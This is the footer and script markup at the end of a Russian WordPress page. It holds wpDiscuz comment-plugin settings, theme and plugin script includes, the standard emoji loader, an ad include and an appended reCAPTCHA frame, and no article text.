		        	 			<aside id="shortcodes-ultimate-7" class="widget shortcodes-ultimate"><div class="textwidget"><div class="su-button-center"><a href="https://boosty.to/paulin/ref" class="su-button su-button-style-3d su-button-wide" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ec0;border-radius:40px;-moz-border-radius:40px;-webkit-border-radius:40px" target="_blank" rel="noopener noreferrer"><span style="color:#FFFFFF;padding:7px 20px;font-size:16px;line-height:24px;border-color:#6cadf4;border-radius:40px;-moz-border-radius:40px;-webkit-border-radius:40px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"><i class="sui sui-power-off" style="font-size:16px;color:#FFFFFF"></i> Регистрация на Boosty</span></a></div></div></aside>		        	 		</div>
		        	 				        </div><!-- .inner-wrapper -->
		    </div><!-- .container -->

		</aside><!-- #footer-widgets -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
	   <div class="container">
	      <div class="site-info-holder">
	        <div class="copyright">
				
				    <span class="copyright-text">

				        Авторские права &copy; Все права защищены
				    </span>

				    				<span>
					Mega Magazine от <a target="_blank" rel="designer" href="https://www.prodesigns.com/">ProDesigns</a>				</span>
	        </div>
	    </div>
	   </div><!-- .container -->
	</footer>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mega-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a nofollow noindex href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' style='display:none;' title='0'>0</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Оставьте комментарий! Напишите, что думаете по поводу статьи.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Ответить</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><a href="#page" class="gotop" id="btn-gotop"><i class="fa fa-angle-up"></i></a><script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"71cf70780ab8d1e40cfc6f90ef0af171","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"1","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"8388608","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image/jpeg","jpeg":"image/jpeg","jpe":"image/jpeg","gif":"image/gif","png":"image/png","bmp":"image/bmp","tiff":"image/tiff","tif":"image/tiff","ico":"image/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 8MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.1","wc_post_id":"6025","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https://sliv-online.ru/wp-admin/admin-ajax.php","customAjaxUrl":"https://sliv-online.ru/wp-content/plugins/wpdiscuz/utils/ajax/wpdiscuz-ajax.php","bubbleUpdateUrl":"https://sliv-online.ru/wp-json/wpdiscuz/v1/update","restNonce":"1353da1790","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
//# sourceURL=wpdiscuz-combo-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };
        
//# sourceURL=wpdiscuz-combo-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sliv-online.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.1" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" id="my-popup-scripts-js-extra">
/* <![CDATA[ */
var my_popup_ajax = {"url":"https://sliv-online.ru/wp-admin/admin-ajax.php","nonce":"208ea2044e","action":"my-popup"};
//# sourceURL=my-popup-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="my-popup-scripts-js-before">
/* <![CDATA[ */
var myPopupInitData = {params:"eyJpc19zaW5nbGUiOnRydWUsImlkIjo2MDI1LCJ0eXBlIjoicG9zdCIsInN1YnR5cGUiOiJwb3N0IiwidXJsIjoiXC9tb25ueXNoa2FcLyIsIl9tYWMiOiIxMWFjNDJjOTQ3NjEzMzQzNmM3ZTZmZmQ0YmZkOTA1MCJ9"};
//# sourceURL=my-popup-scripts-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://sliv-online.ru/wp-content/plugins/my-popup/assets/public/js/scripts.min.js?ver=20221202" id="my-popup-scripts-js"></script>
<script type="text/javascript" src="https://sliv-online.ru/wp-content/themes/mega-magazine/assets/js/navigation.js?ver=20151215" id="mega-magazine-navigation-js"></script>
<script type="text/javascript" src="https://sliv-online.ru/wp-content/themes/mega-magazine/assets/js/skip-link-focus-fix.js?ver=20151215" id="mega-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sliv-online.ru/wp-content/themes/mega-magazine/assets/js/slick.js?ver=1.6.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://sliv-online.ru/wp-content/themes/mega-magazine/assets/js/jquery.meanmenu.js?ver=2.0.2" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="https://sliv-online.ru/wp-content/themes/mega-magazine/assets/js/theia-sticky-sidebar.js?ver=1.0.7" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://sliv-online.ru/wp-content/themes/mega-magazine/assets/js/custom.js?ver=1.0.3" id="mega-magazine-custom-js"></script>
<script type="text/javascript" src="https://sliv-online.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sliv-online.ru/wp-content/plugins/modula-best-grid-gallery/assets/js/modula-wl.js?ver=2.7.4" id="modula-wl-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sliv-online.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sliv-online.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9171162460451781"
     crossorigin="anonymous"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bUaUkDibPBaHNE_SWcVZQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768763252939');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>